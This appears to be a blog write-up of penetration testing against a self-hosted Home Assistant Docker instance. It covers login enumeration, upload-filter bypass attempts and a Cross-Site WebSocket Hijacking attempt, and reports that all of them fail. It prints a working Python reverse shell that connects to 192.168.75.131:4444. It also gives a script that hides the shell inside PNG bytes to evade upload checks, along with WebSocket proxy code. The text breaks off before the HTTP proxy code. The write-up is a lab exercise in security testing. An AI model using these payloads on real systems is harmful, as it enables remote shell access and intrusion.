Short explanation: The attempted attacks proved unsuccessful. Here’s an overview of the factors that prevented its success and the specific aspects that were thoroughly tested.
SUMMARY
- Resources
- What is Home Assistant
- Set up the environment
- Register admin account
- Bypass Login screen
- Upload reverse shell files
- Cross-Site WebSocket Hijacking (CSWSH)
- Broken access control
- XSS injection
- Conclusion
1. RESOURCES
2. What is Home Assistant
Home Assistant is free and open-source software for home automation designed to be a central control system for smart home devices with a focus on local control and privacy. It can be accessed through a web-based user interface by using companion apps for Android and iOS, or by voice commands via a supported virtual assistant such as Google Assistant or Amazon Alexa.
Home Assistant is primarily developed using Python and employs web technologies like HTML, JavaScript, and CSS for its user interface. It’s versatile, capable of running in diverse environments including Docker, virtual setups, and hardware platforms.

Utilization of the WebSocket Protocol
Home Assistant Uses WebSocket Protocol for Smooth Real-Time Communication. Let’s Break Down What the Protocol Is and How It Works.
WebSocket is like a two-way street for communication, allowing both sides to communicate at the same time. It’s used when your computer communicates with a server, and unlike regular web browsing (HTTP), it starts with “ws://” or “wss://”. Think of it as a connection that stays open until either your computer or the server decides to close it. Once that happens, the connection ends for both of them.
It boasts approximately 62k stars on GitHub and has yielded around 11k results on Shodan, rendering it an intriguing target. The primary objective was to conduct a series of tests to determine if unauthorized access to specific resources within the web application, based on the Docker container, could be achieved.

3. SET UP THE ENVIRONMENT
Starting with pulling the Home Assistant Core Docker image from Docker Hub:
C:\Users\ilias charchaoui>docker pull homeassistant/home-assistant
Once the image is downloaded, you can run a new container from the pulled image using the following command:
Before running the command , you need first to create a new directory on your local PC to store the Home Assistant configuration files. For example, you can create a folder named homeassistant_config in your home directory.
C:\Users\ilias charchaoui\OneDrive\Bureau>mkdir homeassistant_config
C:\Users\ilias charchaoui>docker run -d --name my_home_assistant -v "C:\Users\ilias charchaoui\OneDrive\Bureau\homeassistant_config:/config" -v /etc/localtime:/etc/localtime:ro -p 8123:8123 homeassistant/home-assistant

Once done, access http://localhost:8123/ and you should be prompted to register an administrative account.
4. REGISTER ADMIN ACCOUNT
After accessing the URL http://localhost:8123 , you will be redirected to register an admin account by entering the following information: name, username, and password. This step is necessary to successfully create an admin account.

The POST /api/onboarding/users is responsible for sending the registration details, including name, username, and password. Upon successful submission, an “auth_code” is generated.


Home Assistant accepts only one registration as an admin initially. Once registered, this admin can create additional users, both administrators and normal users. During testing, I attempted to create another admin by sending a POST request using the admin account I had created, named ‘second-admin’ as mentioned below. However, my attempt to create another admin with the username ‘second-admin’ was unsuccessful.
As you can see in the response tab, the message indicates that this step has already been completed.
5.Bypass Login screen
/homeassistant/auth/providers/command_line.py
After checking the source code, We can observe that there is an input sanitization for the username input field. In the ‘async_step_init‘ method of the ‘CommandLineLoginFlow‘ class, the code checks if ‘user_input‘ is not None, indicating that user input has been provided. If user input is present, the code performs the following sanitization steps:
First, it strips any leading or trailing whitespace from the provided username using the ‘strip()’ method, This ensures that any accidental spaces are removed from the username input.
Then it attempts to validate the entered username and password by calling the async_validate_login method of the CommandLineAuthProvider class, which is responsible for authentication. This method takes the sanitized username and password as arguments.
In case of an ‘InvalidAuthError’ during authentication validation, indicating that the authentication with the given credentials fails, the code adds an ‘invalid_auth’ error to the dictionary.
If no errors are detected during the input sanitization and authentication validation, the code proceeds to remove the password from the ‘user_input’ dictionary using ‘user_input.pop(“password”)’. The sanitized username is then passed to the next step of the authentication flow using ‘await self.async_finish(user_input)’.
class CommandLineLoginFlow(LoginFlow):
    """Handler for the login flow."""

    async def async_step_init(
        self, user_input: dict[str, str] | None = None
    ) -> FlowResult:
        """Handle the step of the form."""
        errors = {}

        if user_input is not None:
            user_input["username"] = user_input["username"].strip()
            try:
                await cast(
                    CommandLineAuthProvider, self._auth_provider
                ).async_validate_login(user_input["username"], user_input["password"])
            except InvalidAuthError:
                errors["base"] = "invalid_auth"

            if not errors:
                user_input.pop("password")
                return await self.async_finish(user_input)

        return self.async_show_form(
            step_id="init",
            data_schema=vol.Schema(
                {
                    vol.Required("username"): str,
                    vol.Required("password"): str,
                }
            ),
            errors=errors,
        )
/homeassistant/auth/providers/homeassistant.py
In this section, we will explore the two primary components of the credential validation process:
The first aspect involves a careful username lookup mechanism. It commences with the application of the ‘normalize_username’ method, which not only eliminates leading and trailing whitespace but also ensures case-insensitivity. Subsequently, a loop meticulously traverses the stored user data, scrutinizing each user’s normalized username in comparison to the provided one.
This approach is pivotal in mitigating timing attacks, as it establishes a consistent timing benchmark for all username comparisons, irrespective of whether a corresponding username is discovered within the dataset.
Moving on to the second facet of the authentication process, we delve into password verification. Once a user with a matching normalized username is identified, the authentication process advances to a robust password comparison phase. This involves retrieving the stored hashed password associated with the user from the data, followed by decoding the stored password hash from its base64 encoding.
At the core of this procedure is the “bcrypt.checkpw” function, facilitating a secure comparison between the entered password (encoded as bytes) and the stored password hash. Notably, the “bcrypt.checkpw” function’s timing-safe nature ensures a consistent duration for the comparison process, regardless of whether a match is found. This inherent timing consistency substantially minimizes the risk of potential timing-based attacks.
def validate_login(self, username: str, password: str) -> None:
        """Validate a username and password.

        Raises InvalidAuth if auth invalid.
        """
        username = self.normalize_username(username)
        dummy = b"$2b$12$CiuFGszHx9eNHxPuQcwBWez4CwDTOcLTX5CbOpV6gef2nYuXkY7BO"
        found = None

        # Compare all users to avoid timing attacks.
        for user in self.users:
            if self.normalize_username(user["username"]) == username:
                found = user

        if found is None:
            # check a hash to make timing the same as if user was found
            bcrypt.checkpw(b"foo", dummy)
            raise InvalidAuth

        user_hash = base64.b64decode(found["password"])

        # bcrypt.checkpw is timing-safe
        if not bcrypt.checkpw(password.encode(), user_hash):
            raise InvalidAuth
After launching the Home Assistant application from the container once more, we will be redirected to the login page.
User Enumeration

As indicated, both in the GUI and in this response tab, the messages ‘invalid auth’ or ‘invalid username or password’ are displayed. Even when entering a valid username (admin) and an incorrect password, the response message remains the same: ‘invalid username or password’.

This uniform response helps mitigate potential attacks by not revealing whether an incorrect username or password was entered, making it harder for malicious actors to guess valid credentials.
- POST /auth/login_flow/{flow_id} is the request that checks the process for the final authentication.
This part of the defined LoginFlowResourceView class is responsible for handling interactions with a login flow manager. This view is accessible via the URL pattern “/auth/login_flow/{flow_id}” and primarily handles POST requests to progress a specific login flow identified by the flow_id parameter. It validates JSON data in the request, verifies the client ID’s validity, and then attempts to process the flow.
If the IP address changes during the flow, it returns an error message. Upon completion or encountering errors, it responds with relevant JSON messages. Additionally, it offers a method to cancel a flow in progress using a DELETE request, ensuring robust handling of user authentication flows.
The path for this source code: homeassistant/components/auth/login_flow.py
class LoginFlowResourceView(LoginFlowBaseView):
    """View to interact with the flow manager."""

    url = "/auth/login_flow/{flow_id}"
    name = "api:auth:login_flow:resource"

    async def get(self, request: web.Request) -> web.Response:
        """Do not allow getting status of a flow in progress."""
        return self.json_message("Invalid flow specified", HTTPStatus.NOT_FOUND)

    @RequestDataValidator(
        vol.Schema(
            {vol.Required("client_id"): str},
            extra=vol.ALLOW_EXTRA,
        )
    )
    @log_invalid_auth
    async def post(
        self, request: web.Request, data: dict[str, Any], flow_id: str
    ) -> web.Response:
        """Handle progressing a login flow request."""
        client_id: str = data.pop("client_id")

        if not indieauth.verify_client_id(client_id):
            return self.json_message("Invalid client id", HTTPStatus.BAD_REQUEST)

        try:
            # do not allow change ip during login flow
            flow = self._flow_mgr.async_get(flow_id)
            if flow["context"]["ip_address"] != ip_address(request.remote):  # type: ignore[arg-type]
                return self.json_message("IP address changed", HTTPStatus.BAD_REQUEST)
            result = await self._flow_mgr.async_configure(flow_id, data)
        except data_entry_flow.UnknownFlow:
            return self.json_message("Invalid flow specified", HTTPStatus.NOT_FOUND)
        except vol.Invalid:
            return self.json_message("User input malformed", HTTPStatus.BAD_REQUEST)

        return await self._async_flow_result_to_response(request, client_id, result)

    async def delete(self, request: web.Request, flow_id: str) -> web.Response:
        """Cancel a flow in progress."""
        try:
            self._flow_mgr.async_abort(flow_id)
        except data_entry_flow.UnknownFlow:
            return self.json_message("Invalid flow specified", HTTPStatus.NOT_FOUND)

        return self.json_message("Flow aborted")
6.Upload reverse shell files
I have identified two APIs to test in this section, and the two APIs function in the same way. Therefore, I will be testing the API that is related to the users.
The two API endpoints:
- /config/person
- /config/areas/dashboard
These two endpoints uses the same process of uploading images , we can see that in details in the following source code that you can find in this path: homeassistant/components/image_upload/init.py
This part of the code manages file uploads via HTTP POST requests and adjusts the maximum payload size (MAX_SIZE) to accommodate larger uploads.
async def post(self, request: web.Request) -> web.Response:
    """Handle upload."""
    # Increase max payload
    request._client_max_size = MAX_SIZE  # pylint: disable=protected-access
    data = await request.post()
    item = await request.app["hass"].data[DOMAIN].async_create_item(data)
    return self.json(item)
This code validates the content type of uploaded files to ensure they match the allowed image types (jpeg, png, gif) and raises an error if they do not.
if uploaded_file.content_type not in (
    "image/gif",
    "image/jpeg",
    "image/png",
):
    raise vol.Invalid("Only jpeg, png, and gif images are allowed")
These lines perform image transformations, resizing, and saving images in the specified format, but insufficient input validation and security checks can potentially enable attackers to upload malicious image files that exploit vulnerabilities in the image processing code.
image.thumbnail(target_size)
image.save(target_path, format=content_type.partition("/")[-1])

/config/areas/dashboard
At this endpoint, you can create an area and attach a picture, as shown below.
/config/person
We have reached a point where we can proceed with testing this specific section. This testing phase will enable us to explore the functionality related to file uploads, particularly for images.

When attempting to upload a file that is not an image, we encountered the following result:

Based on the outcome, it appears that we are unable to upload files of other types.
Given that the application is developed using Python, I intend to attempt uploading a Python reverse shell. To achieve this, I will manipulate the file extension to ‘rev-shell.py.png’.
here is the rev-shell python script used :
import socket
import os
import pty

# Create a socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# Connect to the remote host
s.connect(("192.168.75.131", 4444))

# Duplicate the socket file descriptors to standard input, output, and error
os.dup2(s.fileno(), 0)  # stdin
os.dup2(s.fileno(), 1)  # stdout
os.dup2(s.fileno(), 2)  # stderr

# Spawn a shell
pty.spawn("/bin/sh")
This Python script sets up a reverse shell connection to a remote host, redirecting input/output streams over a socket and spawning an interactive shell for remote command execution.
Attempting to bypass this by altering the file extension to “rev-shell.py.png” proved unsuccessful. The application’s security measures, particularly in this segment, are robust. Uploading an image is limited to actual image files, intended for cropping purposes. Unauthorized manipulation of this process is effectively prevented.

The file i uploaded is not recognized as an image, thus preventing the possibility of initiating the cropping process. This restriction results in the inability to upload the file to the server.
Magic numbers:
We will combine the identical reverse shell code with magic numbers.
We will start by opening a PNG image file’s path in binary mode using Python’s open function. The contents of the PNG image will be read and stored in the ‘png_bytes’ variable. This process obtains the bytes of an actual PNG image. Next, we define a reverse shell script stored in the ‘script_content’ variable. Afterward, we concatenate the bytes of the previously obtained PNG image with the Python script content . This combined data forms the payload that will be saved to a file, and by using open function with binary write mode (‘wb’).
As a result, we create a Python script file named ‘rev-shell.py,’ which conceals its true nature by appearing as a PNG image file.
# Open the PNG file in binary mode
with open('C:\Users\ilias charchaoui\Downloads\test.png', 'rb') as file:
    # Read the contents of the file
    png_bytes = file.read()
# Now, we have the bytes of the PNG image in the 'png_bytes' variable

# The Python script content
script_content = """
import socket
import os
import pty

# Create a socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# Connect to the remote host
s.connect(("192.168.75.131", 4444))

# Duplicate the socket file descriptors to standard input, output, and error
os.dup2(s.fileno(), 0)  # stdin
os.dup2(s.fileno(), 1)  # stdout
os.dup2(s.fileno(), 2)  # stderr

# Spawn a shell
pty.spawn("/bin/sh")
"""

# Combine the image bytes and script content
payload = png_bytes + script_content.encode()

# Save the payload to a file
with open('rev-shell.py', 'wb') as f:
    f.write(payload)
When attempting to upload a file that is not an image, even though it contains PNG bytes, causing the server to detect it as a PNG image, we encountered the following result:

Changing the file extension in the file name to ‘.png’, which resulted in ‘rev-shell.py.png’, still led to the same previous issue of cropping the image.

I attempted to bypass the file upload restriction by utilizing magic bytes, a technique that often evades upload filters. However, the same cropping process thwarted my efforts once again. This clearly demonstrates the robust security measures employed in this particular area, effectively preventing unauthorized uploads.
7.Cross-Site WebSocket Hijacking (CSWSH)
The CSWSH vulnerability arises due to inadequate or incorrect validation of the Origin header during the client handshake process. This vulnerability is a WebSocket-specific variant of the Cross-Site Request Forgery (CSRF) exploit.
In this scenario, an attacker could simulate the handshake request through a CSRF attack and subsequently manipulate the messages transmitted over the WebSocket connection. This risk is particularly relevant when a WebSocket-based application relies on cookies to manage user sessions.

Here is the original WebSocket connection request.
After beginning the process, we need to prepare certain scripts for use. These scripts consist of both client-side and server-side components. The client-side script is responsible for sending requests to the server-side script. Subsequently, the server-side script receives these requests from the client-side script and then forwards them to the web application server. This sequence of actions is essential for successfully executing our Cross-Site WebSocket Hijacking (CSWSH) attack.
In order to create the server script successfully, you need to install Node.js on your machine. You can download it from the official website: Node.js Download.
Choose a location on your machine and create a new folder for your server script, Open your terminal or command prompt and navigate to that folder you just created.
Run the following command to create a ‘package.json’ file, which will manage your project’s dependencies:
npm init -y
Then run the following command ,it will download and install the “ws, cors, express” packages and add them as a dependency in your ‘package.json’ file.
npm install ws
npm install cors
npm install express
Then we will create a JavaScript file,(I named it ‘proxy-server.js’), in the project folder. This file will contain the WebSocket server code.
This code creates a WebSocket proxy server that listens on port 3000,that handles WebSocket connections, allowing clients to connect and communicate. Upon a WebSocket connection request, it establishes a WebSocket connection to a target server defined by ‘ws://localhost:8123’. It then forwards messages between the client and the target server, ensuring bidirectional communication.
The last line simply prints a message indicating that the WebSocket proxy server is running on port 3000.(you can run it in any port you want)
const express = require('express');
const http = require('http');
const WebSocket = require('ws');
const cors = require('cors');

const app = express();
const server = http.createServer(app);
const wss = new WebSocket.Server({ server });

// Enable CORS for your proxy server
app.use(cors());

// Handle WebSocket connections
wss.on('connection', (ws) => {
  console.log('WebSocket client connected');

  // Create a WebSocket connection to the target server
  const targetWs = new WebSocket('ws://localhost:8123');

  // Listen for the 'open' event to ensure the WebSocket connection is established
  targetWs.on('open', () => {
    console.log('WebSocket connection to target server is open');

    // Now that the connection is open, you can send messages
    ws.on('message', (message) => {
      console.log(`Received WebSocket message: ${message}`);
      targetWs.send(message); // Forward WebSocket messages to the target WebSocket server
    });

    // Forward responses from the target WebSocket server back to the client
    targetWs.on('message', (message) => {
      console.log(`Received response from target WebSocket server: ${message}`);
      ws.send(message);
    });

    // Handle WebSocket connection close
    ws.on('close', () => {
      console.log('WebSocket client disconnected');
      targetWs.close();
    });

    targetWs.on('close', () => {
      console.log('Target WebSocket server closed');
      ws.close();
    });
  });
});

// Start the proxy server on port 3000
const port = 3000;
server.listen(port, () => {
  console.log(`Proxy server is running on port ${port}`);
});
To start the WebSocket proxy server, run the following command:
node proxy-server.js
Here is the result after seccussfuly running the server, and now the server is listening :

Now, we will create a JavaScript file(I named it ‘Client-side.html’) for the client-side. This script will send requests to the WebSocket server listening on port 3000 (you can choose any port, but it should match the listening port on the server side).
This client-side HTML and JavaScript code defines a webpage containing a ” Establish WebSocket Connection ” link. When clicked, it checks if the browser supports WebSocket. If supported, it establishes a connection to a WebSocket server at “ws://localhost:3000,” sends a “Hello Message from Anonymous” upon connection, displays an alert upon receiving a message, and triggers an alert if the connection is closed.
<!DOCTYPE HTML>
<html>
   <head>
      <script type="text/javascript">
         function setupWebSocket() {
            if ("WebSocket" in window) {
               alert("WebSocket is supported by your Browser!");

               // Create a WebSocket connection to your proxy server
               var ws = new WebSocket("ws://localhost:3000");

               ws.onopen = function () {
                  ws.send("Hello Message from Anonymous");
                  alert("WebSocket Connection is open...");
               };

               ws.onmessage = function (evt) {
                  var received_msg = evt.data;
                  alert("Message is received: " + received_msg);
               };

               ws.onclose = function () {
                  alert("WebSocket Connection is closed...");
               };
            } else {
               alert("WebSocket NOT supported by your Browser!");
            }
         }
      </script>
   </head>

   <body>
      <div id="sse">
         <a href="javascript:setupWebSocket()">Establish WebSocket Connection</a>
      </div>
   </body>
</html>
After having both the server-side and the client-side prepared for use, we will open the web application running on localhost:8123 in Google Chrome. Subsequently, we will open the client-side page in the same browser and initiate the exploit.
After clicking ‘Establish WebSocket Connection,’ you can observe a series of pop-ups indicating the connection status. When the connection is successfully established, you’ll see a message confirming that the connection is open. Any messages received from the target server through the proxy server will be displayed in pop-up alerts. Finally, when the WebSocket connection is closed, you’ll receive a pop-up message indicating the closure. It’s important to pay attention to these pop-ups as they provide real-time feedback on the WebSocket connection’s status and activities.

After inspecting the server, we noticed the following errors:

The error message, ‘Unexpected server response: 200,’ in the proxy server indicates that the WebSocket connection faced an issue when connecting to the target WebSocket server at ‘ws://localhost:8123’. This error highlights a key challenge. In WebSocket communication, the server typically responds with a specific WebSocket protocol handshake, not an HTTP status code like 200.
WebSocket connections begin with an initial HTTP handshake and are subsequently upgraded to the WebSocket protocol. This transition involves specific headers and a response from the server confirming the successful protocol switch. However, the issue in the code arises because, upon establishing a WebSocket connection to ‘ws://localhost:8123’, it anticipates a WebSocket handshake response from the target server but instead receives an HTTP 200 response.
While HTTP and WebSocket are both protocols for communication over the internet, they are inherently distinct in nature. HTTP is a request-response protocol that operates on a stateless, transactional basis, whereas WebSocket is designed for full-duplex, bidirectional communication. Attempting to switch from one protocol to another, in real-time, presents a significant technical hurdle. The seamless transition from an HTTP connection to WebSocket is not feasible due to their inherent structural differences. While WebSocket connections can be initiated from the outset, a graceful transition from an established HTTP connection to WebSocket is a complex task that is not supported by standard networking protocols. As such, the goal of establishing a connection over HTTP and then seamlessly switching to WebSocket, as required for Cross-Site WebSocket Hijacking, remains unsuccessful within conventional web communication frameworks.
HTTP proxy server / HTTP client-side communication with the target
Our journey doesn’t end here. Before we move on to another point, let’s take a moment to consider how an HTTP proxy server can play a crucial role in web development and communication security. While not directly related to CSWSH, understanding how to set up an HTTP proxy server is a valuable addition to your toolkit. In the following section, we will guide you through the process of configuring an HTTP proxy server, allowing you to route client requests effectively to your target server. This versatile setup can serve various purposes in web development and provide an extra layer of control over your applications.
Before setting up the HTTP proxy server, you’ll need to install the following packages:
npm install axios
npm install cors
npm install express
Then we will create a JavaScript file,(I named it ‘HTTP-server.js’), in the project folder. This file will contain the HTTP server code.
